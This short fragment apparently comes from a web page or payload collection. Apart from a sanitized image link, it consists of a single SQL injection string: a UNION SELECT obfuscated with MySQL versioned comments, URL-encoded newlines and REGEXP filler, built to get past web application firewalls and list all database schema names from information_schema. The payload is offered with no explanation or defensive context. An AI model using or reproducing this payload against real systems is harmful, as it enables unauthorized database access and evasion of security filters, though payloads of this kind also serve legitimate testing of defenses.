 -1' REGEXP "[…%0a%23]" /*!11444union %0a select*/ 1,(select %0a group_concat(schema_name %0a /*80000aaa*/) %0a from %0a /*!11444 /*REGEXP "[…%0a%23]"*/ %0a information_schema.schemata*/),3-- +